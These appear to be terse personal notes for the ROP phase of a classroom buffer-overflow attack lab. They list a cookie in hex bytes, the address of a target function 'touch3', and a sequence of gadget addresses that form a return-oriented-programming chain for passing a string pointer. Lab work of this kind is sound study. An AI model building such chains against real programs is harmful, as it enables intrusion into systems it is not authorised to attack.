 5.
①.cookie
② 首地址⇒rdi
③ 返回touch3
cookie 36 66 36 30 33 61 35 63
touch3 cc 19 40
rdi=rax a0 1a 40
rax=rdi+rsi ab 1a 40
esi=edx 08 1b 40
edx=ecx 59 1b 40
ecx=eax fb 1a 40
0x28 50
popq rax 7a 1a 40
rdi=rax a 1a 40
rax=rsp c7 1a 40
0
0
0